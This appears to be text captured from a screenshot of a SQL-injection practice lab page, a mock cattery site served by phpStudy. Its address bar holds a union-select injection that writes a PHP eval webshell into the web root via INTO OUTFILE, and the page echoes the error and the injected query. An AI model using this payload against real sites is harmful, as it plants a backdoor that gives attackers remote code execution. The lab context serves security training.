 不安全 | 59.63.166.75:8014/index3.php/1.txt?id=1%20union%20select%201,%27<?php%20eval($_REQUEST[x])?>%27into%20outfile%20%27C:\\phpStudy\\WWW\\a...
首页
辛巴猫舍
XINBA CATTERY
Warning: mysqli_fetch_row() expects parameter 1 to be mysqli_result, boolean
given in C:\phpStudy\WWW\index3.php on line 62
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 union select 1,''into
outfile 'C:\\phpStudy\\WWW\\ad.php'
© 2009 掌控者